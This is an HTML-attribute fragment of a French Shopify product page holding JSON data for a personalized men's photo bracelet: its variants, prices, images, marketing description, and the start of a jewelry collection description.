      data-photouploadapp-product-json="{&quot;id&quot;:8871323042116,&quot;title&quot;:&quot;Bracelet Personnalisé Homme&quot;,&quot;handle&quot;:&quot;bracelet-personnalise-homme&quot;,&quot;description&quot;:&quot;\u003ch2\u003eCaractéristiques de notre bracelet personnalisé homme\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003eQuand l&#39;offrir : Anniversaires, Noël, Saint Valentin, ou simplement pour exprimer votre amour\u003c\/li\u003e\n\u003cli\u003eStyle : Moderne avec une touche personnelle\u003c\/li\u003e\n\u003cli\u003ePersonnalisation : Ajoutez une photo qui vous est chère\u003c\/li\u003e\n\u003cli\u003eMatière : Plaqué Argent ou acier inoxydable, dépend la matière choisi\u003c\/li\u003e\n\u003cli\u003eTaille : Ajustable pour un confort optimal\u003c\/li\u003e\n\u003cli\u003eLivraison : Offerte\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2\u003eDistinguez-vous avec un bijou personnalisé\u003c\/h2\u003e\n\u003cp\u003eLe \u003cstrong\u003ebracelet personnalisé homme\u003c\/strong\u003e est le cadeau idéal pour toutes les occasions : anniversaire, fête des pères, ou simplement pour surprendre un être cher. Conçu pour allier originalité et élégance, ce bracelet est entièrement personnalisable. Ajoutez une photo significative pour en faire un accessoire unique, adapté à tous les styles. Que vous optiez pour une gravure délicate ou un motif imprimé, ce bracelet s’adapte à votre image et à vos envies. Sa conception robuste assure une durabilité, tout en restant confortable au quotidien. Fabriqué avec des matériaux de qualité, ce bracelet est disponible dans une variété de designs, allant du jonc à la gourmette, pour convenir à toutes les personnalités. Offrir un cadeau aussi personnel est un geste qui marquera les esprits, qu&#39;il soit destiné à un proche ou à vous-même. Ce bracelet devient ainsi un symbole d’affection et de souvenirs, parfait pour célébrer les moments importants de la vie. Des options de personnalisation comme des médailles gravées ou des charms permettent de créer un bijou qui vous ressemble.\u003c\/p\u003e\n\u003ch3\u003eCélébrez chaque instant avec un cadeau mémorable\u003c\/h3\u003e\n\u003cp\u003eCe bracelet personnalisé est bien plus qu&#39;un simple bijou ; c&#39;est un véritable souvenir à porter fièrement. Idéal pour ceux qui apprécient les accessoires originaux, il saura séduire par son caractère unique. À chaque occasion, faites plaisir avec ce cadeau inoubliable, qui touchera le cœur de celui qui le porte.\u003c\/p\u003e\n\u003cp\u003eFaites de chaque moment un souvenir précieux avec ce bracelet personnalisé, un cadeau unique qui témoigne de votre affection et de votre attention.\u003c\/p\u003e\n\n\u003cp\u003eVous cherchez une autre idée cadeau, découvrez aussi notre \u003ca href=\&quot;https:\/\/www.celekado.com\/products\/bracelet-infini-homme-personnalisable\&quot;\u003eBracelet Infini Homme Personnalisable\u003c\/a\u003e ou encore notre \u003ca href=\&quot;https:\/\/www.celekado.com\/products\/bracelet-personnalise-homme-acier-inoxydable\&quot;\u003eBracelet Personnalisé Homme Acier Inoxydable\u003c\/a\u003e. Si vous souhaitez consulter davantage d&#39;idées cadeaux, rendez-vous sur notre collection de nos \u003ca href=\&quot;https:\/\/www.celekado.com\/collections\/bracelet-homme-personnalise\&quot;\u003eBracelets pour  Homme Personnalisés\u003c\/a\u003e.\u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2024-02-19T18:50:50+01:00&quot;,&quot;created_at&quot;:&quot;2024-02-15T16:13:06+01:00&quot;,&quot;vendor&quot;:&quot;Celekado&quot;,&quot;type&quot;:&quot;Bracelet Personnalisé&quot;,&quot;tags&quot;:[&quot;Ami&quot;,&quot;Bijoux&quot;,&quot;Conjoint&quot;,&quot;Frère&quot;,&quot;Papa&quot;,&quot;Papi&quot;],&quot;price&quot;:2490,&quot;price_min&quot;:2490,&quot;price_max&quot;:3490,&quot;available&quot;:true,&quot;price_varies&quot;:true,&quot;compare_at_price&quot;:2490,&quot;compare_at_price_min&quot;:2490,&quot;compare_at_price_max&quot;:3490,&quot;compare_at_price_varies&quot;:true,&quot;variants&quot;:[{&quot;id&quot;:47949364527428,&quot;title&quot;:&quot;Or \/ Acier Inoxydable&quot;,&quot;option1&quot;:&quot;Or&quot;,&quot;option2&quot;:&quot;Acier Inoxydable&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;1005005478713234-gold-Titanium Steel&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:false,&quot;featured_image&quot;:{&quot;id&quot;:54954968416580,&quot;product_id&quot;:8871323042116,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2024-02-19T18:45:33+01:00&quot;,&quot;updated_at&quot;:&quot;2024-02-19T18:45:33+01:00&quot;,&quot;alt&quot;:&quot;Bracelet Personnalisé Homme Or&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733&quot;,&quot;variant_ids&quot;:[47949364527428,47949364592964]},&quot;available&quot;:true,&quot;name&quot;:&quot;Bracelet Personnalisé Homme - Or \/ Acier Inoxydable&quot;,&quot;public_title&quot;:&quot;Or \/ Acier Inoxydable&quot;,&quot;options&quot;:[&quot;Or&quot;,&quot;Acier Inoxydable&quot;],&quot;price&quot;:2490,&quot;weight&quot;:0,&quot;compare_at_price&quot;:2490,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:&quot;Bracelet Personnalisé Homme Or&quot;,&quot;id&quot;:47792380412228,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:47949364592964,&quot;title&quot;:&quot;Or \/ Argent 925&quot;,&quot;option1&quot;:&quot;Or&quot;,&quot;option2&quot;:&quot;Argent 925&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;1005005478713234-gold-S925 Silver&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:false,&quot;featured_image&quot;:{&quot;id&quot;:54954968416580,&quot;product_id&quot;:8871323042116,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2024-02-19T18:45:33+01:00&quot;,&quot;updated_at&quot;:&quot;2024-02-19T18:45:33+01:00&quot;,&quot;alt&quot;:&quot;Bracelet Personnalisé Homme Or&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733&quot;,&quot;variant_ids&quot;:[47949364527428,47949364592964]},&quot;available&quot;:true,&quot;name&quot;:&quot;Bracelet Personnalisé Homme - Or \/ Argent 925&quot;,&quot;public_title&quot;:&quot;Or \/ Argent 925&quot;,&quot;options&quot;:[&quot;Or&quot;,&quot;Argent 925&quot;],&quot;price&quot;:3490,&quot;weight&quot;:0,&quot;compare_at_price&quot;:3490,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:&quot;Bracelet Personnalisé Homme Or&quot;,&quot;id&quot;:47792380412228,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:47949364625732,&quot;title&quot;:&quot;Or Rose \/ Acier Inoxydable&quot;,&quot;option1&quot;:&quot;Or Rose&quot;,&quot;option2&quot;:&quot;Acier Inoxydable&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;1005005478713234-Rose gold-Titanium Steel&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:false,&quot;featured_image&quot;:{&quot;id&quot;:54954969399620,&quot;product_id&quot;:8871323042116,&quot;position&quot;:3,&quot;created_at&quot;:&quot;2024-02-19T18:45:38+01:00&quot;,&quot;updated_at&quot;:&quot;2024-02-19T18:45:38+01:00&quot;,&quot;alt&quot;:&quot;Bracelet Personnalisé Homme Or Rose&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-rose-acier-inoxydable-bracelet-personnalise-3.webp?v=1708364738&quot;,&quot;variant_ids&quot;:[47949364625732,47949364658500]},&quot;available&quot;:true,&quot;name&quot;:&quot;Bracelet Personnalisé Homme - Or Rose \/ Acier Inoxydable&quot;,&quot;public_title&quot;:&quot;Or Rose \/ Acier Inoxydable&quot;,&quot;options&quot;:[&quot;Or Rose&quot;,&quot;Acier Inoxydable&quot;],&quot;price&quot;:2490,&quot;weight&quot;:0,&quot;compare_at_price&quot;:2490,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:&quot;Bracelet Personnalisé Homme Or Rose&quot;,&quot;id&quot;:47792381362500,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-rose-acier-inoxydable-bracelet-personnalise-3.webp?v=1708364738&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:47949364658500,&quot;title&quot;:&quot;Or Rose \/ Argent 925&quot;,&quot;option1&quot;:&quot;Or Rose&quot;,&quot;option2&quot;:&quot;Argent 925&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;1005005478713234-Rose gold-S925 Silver&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:false,&quot;featured_image&quot;:{&quot;id&quot;:54954969399620,&quot;product_id&quot;:8871323042116,&quot;position&quot;:3,&quot;created_at&quot;:&quot;2024-02-19T18:45:38+01:00&quot;,&quot;updated_at&quot;:&quot;2024-02-19T18:45:38+01:00&quot;,&quot;alt&quot;:&quot;Bracelet Personnalisé Homme Or Rose&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-rose-acier-inoxydable-bracelet-personnalise-3.webp?v=1708364738&quot;,&quot;variant_ids&quot;:[47949364625732,47949364658500]},&quot;available&quot;:true,&quot;name&quot;:&quot;Bracelet Personnalisé Homme - Or Rose \/ Argent 925&quot;,&quot;public_title&quot;:&quot;Or Rose \/ Argent 925&quot;,&quot;options&quot;:[&quot;Or Rose&quot;,&quot;Argent 925&quot;],&quot;price&quot;:3490,&quot;weight&quot;:0,&quot;compare_at_price&quot;:3490,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:&quot;Bracelet Personnalisé Homme Or Rose&quot;,&quot;id&quot;:47792381362500,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-rose-acier-inoxydable-bracelet-personnalise-3.webp?v=1708364738&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:47949364986180,&quot;title&quot;:&quot;Noir \/ Acier Inoxydable&quot;,&quot;option1&quot;:&quot;Noir&quot;,&quot;option2&quot;:&quot;Acier Inoxydable&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;1005005478713234-Black 1-Titanium Steel&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:false,&quot;featured_image&quot;:{&quot;id&quot;:54954969465156,&quot;product_id&quot;:8871323042116,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2024-02-19T18:45:40+01:00&quot;,&quot;updated_at&quot;:&quot;2024-02-19T18:45:40+01:00&quot;,&quot;alt&quot;:&quot;Bracelet Personnalisé Homme Noir&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740&quot;,&quot;variant_ids&quot;:[47949364986180,47949365018948]},&quot;available&quot;:true,&quot;name&quot;:&quot;Bracelet Personnalisé Homme - Noir \/ Acier Inoxydable&quot;,&quot;public_title&quot;:&quot;Noir \/ Acier Inoxydable&quot;,&quot;options&quot;:[&quot;Noir&quot;,&quot;Acier Inoxydable&quot;],&quot;price&quot;:2490,&quot;weight&quot;:0,&quot;compare_at_price&quot;:2490,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:&quot;Bracelet Personnalisé Homme Noir&quot;,&quot;id&quot;:47792381428036,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:47949365018948,&quot;title&quot;:&quot;Noir \/ Argent 925&quot;,&quot;option1&quot;:&quot;Noir&quot;,&quot;option2&quot;:&quot;Argent 925&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;1005005478713234-Black 1-S925 Silver&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:false,&quot;featured_image&quot;:{&quot;id&quot;:54954969465156,&quot;product_id&quot;:8871323042116,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2024-02-19T18:45:40+01:00&quot;,&quot;updated_at&quot;:&quot;2024-02-19T18:45:40+01:00&quot;,&quot;alt&quot;:&quot;Bracelet Personnalisé Homme Noir&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740&quot;,&quot;variant_ids&quot;:[47949364986180,47949365018948]},&quot;available&quot;:true,&quot;name&quot;:&quot;Bracelet Personnalisé Homme - Noir \/ Argent 925&quot;,&quot;public_title&quot;:&quot;Noir \/ Argent 925&quot;,&quot;options&quot;:[&quot;Noir&quot;,&quot;Argent 925&quot;],&quot;price&quot;:3490,&quot;weight&quot;:0,&quot;compare_at_price&quot;:3490,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:&quot;Bracelet Personnalisé Homme Noir&quot;,&quot;id&quot;:47792381428036,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:47949365051716,&quot;title&quot;:&quot;Argent \/ Acier Inoxydable&quot;,&quot;option1&quot;:&quot;Argent&quot;,&quot;option2&quot;:&quot;Acier Inoxydable&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;1005005478713234-Silver 3-Titanium Steel&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:false,&quot;featured_image&quot;:{&quot;id&quot;:54954968547652,&quot;product_id&quot;:8871323042116,&quot;position&quot;:4,&quot;created_at&quot;:&quot;2024-02-19T18:45:35+01:00&quot;,&quot;updated_at&quot;:&quot;2024-02-19T18:45:35+01:00&quot;,&quot;alt&quot;:&quot;Bracelet Personnalisé Homme Argent&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-argent-acier-inoxydable-bracelet-personnalise-4.webp?v=1708364735&quot;,&quot;variant_ids&quot;:[47949365051716,47949365084484]},&quot;available&quot;:true,&quot;name&quot;:&quot;Bracelet Personnalisé Homme - Argent \/ Acier Inoxydable&quot;,&quot;public_title&quot;:&quot;Argent \/ Acier Inoxydable&quot;,&quot;options&quot;:[&quot;Argent&quot;,&quot;Acier Inoxydable&quot;],&quot;price&quot;:2490,&quot;weight&quot;:0,&quot;compare_at_price&quot;:2490,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:&quot;Bracelet Personnalisé Homme Argent&quot;,&quot;id&quot;:47792380543300,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-argent-acier-inoxydable-bracelet-personnalise-4.webp?v=1708364735&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:47949365084484,&quot;title&quot;:&quot;Argent \/ Argent 925&quot;,&quot;option1&quot;:&quot;Argent&quot;,&quot;option2&quot;:&quot;Argent 925&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;1005005478713234-Silver 3-S925 Silver&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:false,&quot;featured_image&quot;:{&quot;id&quot;:54954968547652,&quot;product_id&quot;:8871323042116,&quot;position&quot;:4,&quot;created_at&quot;:&quot;2024-02-19T18:45:35+01:00&quot;,&quot;updated_at&quot;:&quot;2024-02-19T18:45:35+01:00&quot;,&quot;alt&quot;:&quot;Bracelet Personnalisé Homme Argent&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-argent-acier-inoxydable-bracelet-personnalise-4.webp?v=1708364735&quot;,&quot;variant_ids&quot;:[47949365051716,47949365084484]},&quot;available&quot;:true,&quot;name&quot;:&quot;Bracelet Personnalisé Homme - Argent \/ Argent 925&quot;,&quot;public_title&quot;:&quot;Argent \/ Argent 925&quot;,&quot;options&quot;:[&quot;Argent&quot;,&quot;Argent 925&quot;],&quot;price&quot;:3490,&quot;weight&quot;:0,&quot;compare_at_price&quot;:3490,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:&quot;Bracelet Personnalisé Homme Argent&quot;,&quot;id&quot;:47792380543300,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-argent-acier-inoxydable-bracelet-personnalise-4.webp?v=1708364735&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740&quot;,&quot;\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733&quot;,&quot;\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-rose-acier-inoxydable-bracelet-personnalise-3.webp?v=1708364738&quot;,&quot;\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-argent-acier-inoxydable-bracelet-personnalise-4.webp?v=1708364735&quot;,&quot;\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-bracelet-personnalise-5.webp?v=1708364737&quot;],&quot;featured_image&quot;:&quot;\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740&quot;,&quot;options&quot;:[&quot;Couleur&quot;,&quot;Matière&quot;],&quot;media&quot;:[{&quot;alt&quot;:&quot;Bracelet Personnalisé Homme Noir&quot;,&quot;id&quot;:47792381428036,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740&quot;,&quot;width&quot;:800},{&quot;alt&quot;:&quot;Bracelet Personnalisé Homme Or&quot;,&quot;id&quot;:47792380412228,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733&quot;,&quot;width&quot;:800},{&quot;alt&quot;:&quot;Bracelet Personnalisé Homme Or Rose&quot;,&quot;id&quot;:47792381362500,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-rose-acier-inoxydable-bracelet-personnalise-3.webp?v=1708364738&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-rose-acier-inoxydable-bracelet-personnalise-3.webp?v=1708364738&quot;,&quot;width&quot;:800},{&quot;alt&quot;:&quot;Bracelet Personnalisé Homme Argent&quot;,&quot;id&quot;:47792380543300,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-argent-acier-inoxydable-bracelet-personnalise-4.webp?v=1708364735&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-argent-acier-inoxydable-bracelet-personnalise-4.webp?v=1708364735&quot;,&quot;width&quot;:800},{&quot;alt&quot;:&quot;Bracelet Personnalisé Homme&quot;,&quot;id&quot;:47792381100356,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-bracelet-personnalise-5.webp?v=1708364737&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-bracelet-personnalise-5.webp?v=1708364737&quot;,&quot;width&quot;:1000}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003ch2\u003eCaractéristiques de notre bracelet personnalisé homme\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003eQuand l&#39;offrir : Anniversaires, Noël, Saint Valentin, ou simplement pour exprimer votre amour\u003c\/li\u003e\n\u003cli\u003eStyle : Moderne avec une touche personnelle\u003c\/li\u003e\n\u003cli\u003ePersonnalisation : Ajoutez une photo qui vous est chère\u003c\/li\u003e\n\u003cli\u003eMatière : Plaqué Argent ou acier inoxydable, dépend la matière choisi\u003c\/li\u003e\n\u003cli\u003eTaille : Ajustable pour un confort optimal\u003c\/li\u003e\n\u003cli\u003eLivraison : Offerte\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2\u003eDistinguez-vous avec un bijou personnalisé\u003c\/h2\u003e\n\u003cp\u003eLe \u003cstrong\u003ebracelet personnalisé homme\u003c\/strong\u003e est le cadeau idéal pour toutes les occasions : anniversaire, fête des pères, ou simplement pour surprendre un être cher. Conçu pour allier originalité et élégance, ce bracelet est entièrement personnalisable. Ajoutez une photo significative pour en faire un accessoire unique, adapté à tous les styles. Que vous optiez pour une gravure délicate ou un motif imprimé, ce bracelet s’adapte à votre image et à vos envies. Sa conception robuste assure une durabilité, tout en restant confortable au quotidien. Fabriqué avec des matériaux de qualité, ce bracelet est disponible dans une variété de designs, allant du jonc à la gourmette, pour convenir à toutes les personnalités. Offrir un cadeau aussi personnel est un geste qui marquera les esprits, qu&#39;il soit destiné à un proche ou à vous-même. Ce bracelet devient ainsi un symbole d’affection et de souvenirs, parfait pour célébrer les moments importants de la vie. Des options de personnalisation comme des médailles gravées ou des charms permettent de créer un bijou qui vous ressemble.\u003c\/p\u003e\n\u003ch3\u003eCélébrez chaque instant avec un cadeau mémorable\u003c\/h3\u003e\n\u003cp\u003eCe bracelet personnalisé est bien plus qu&#39;un simple bijou ; c&#39;est un véritable souvenir à porter fièrement. Idéal pour ceux qui apprécient les accessoires originaux, il saura séduire par son caractère unique. À chaque occasion, faites plaisir avec ce cadeau inoubliable, qui touchera le cœur de celui qui le porte.\u003c\/p\u003e\n\u003cp\u003eFaites de chaque moment un souvenir précieux avec ce bracelet personnalisé, un cadeau unique qui témoigne de votre affection et de votre attention.\u003c\/p\u003e\n\n\u003cp\u003eVous cherchez une autre idée cadeau, découvrez aussi notre \u003ca href=\&quot;https:\/\/www.celekado.com\/products\/bracelet-infini-homme-personnalisable\&quot;\u003eBracelet Infini Homme Personnalisable\u003c\/a\u003e ou encore notre \u003ca href=\&quot;https:\/\/www.celekado.com\/products\/bracelet-personnalise-homme-acier-inoxydable\&quot;\u003eBracelet Personnalisé Homme Acier Inoxydable\u003c\/a\u003e. Si vous souhaitez consulter davantage d&#39;idées cadeaux, rendez-vous sur notre collection de nos \u003ca href=\&quot;https:\/\/www.celekado.com\/collections\/bracelet-homme-personnalise\&quot;\u003eBracelets pour  Homme Personnalisés\u003c\/a\u003e.\u003c\/p\u003e&quot;}"
      data-photouploadapp-collections-json="[{&quot;id&quot;:604895674692,&quot;handle&quot;:&quot;bijoux-personnalises&quot;,&quot;title&quot;:&quot;Bijoux Personnalisés&quot;,&quot;updated_at&quot;:&quot;2026-01-13T13:12:33+01:00&quot;,&quot;body_html&quot;:&quot;\u003ch2\u003eDes bijoux personnalisés pour hommes et femmes\u003c\/h2\u003e\n\u003ch3 style=\&quot;padding-left: 30px;\&quot;\u003eUn bijou pour chaque occasion\u003c\/h3\u003e\n\u003cp\u003eVous êtes à la recherche d&#39;un cadeau spécial et unique pour célébrer un anniversaire, une naissance, Noël ou simplement pour montrer à un être cher à quel point il compte pour vous ? Ne cherchez plus ! Découvrez notre collection de bijoux personnalisés qui vous permettront d&#39;\u003cstrong\u003eexprimer votre amour, votre style et votre personnalité\u003c\/strong\u003e de manière élégante. Nos bijoux personnalisables comme nos \u003ca href=\&quot;https:\/\/www.celekado.com\/collections\/collier-personnalise-photo\&quot; title=\&quot;Colliers photos\&quot;\u003ecolliers photos\u003c\/a\u003e ou nos \u003ca href=\&quot;https:\/\/www.celekado.com\/collections\/bracelet-photo-personnalise\&quot; title=\&quot;bracelets projections\&quot;\u003ebracelets projections\u003c\/a\u003e sont les cadeaux idéals.\u003c\/p\u003e\n\u003ch3 style=\&quot;padding-left: 30px;\&quot;\u003eDes bracelets et des bagues personnalisés pour les femmes\u003c\/h3\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003eUn \u003ca title=\&quot;bracelet personnalise prénom\&quot; href=\&quot;https:\/\/www.celekado.com\/collections\/bracelet-personnalise-prenom\&quot;\u003ebracelet prénom\u003c\/a\u003e pour femmes sont conçus pour ajouter une touche de sophistication et de glamour à chaque tenue. Que vous cherchiez un collier, un \u003ca href=\&quot;https:\/\/www.celekado.com\/products\/bracelet-photo-projection\&quot; title=\&quot;Bracelet avec Photo Projection\&quot;\u003ebracelet photo\u003c\/a\u003e, une bague, des pendentifs personnalisables ou des \u003ca title=\&quot;Boucle d&#39;Oreille Personnalisée\&quot; href=\&quot;https:\/\/www.celekado.com\/products\/boucle-d-oreille-personnalisee\&quot; target=\&quot;_blank\&quot;\u003eboucles d&#39;oreilles personnalisées\u003c\/a\u003e, nos bijoux personnalisés sauront \u003cstrong\u003emettre en valeur la beauté naturelle\u003c\/strong\u003e de la femme qui les porte. Ajoutez une gravure personnalisée avec un prénom, une date spéciale ou un message significatif pour créer un bijou unique qui raconte votre histoire. Offrez un \u003ca 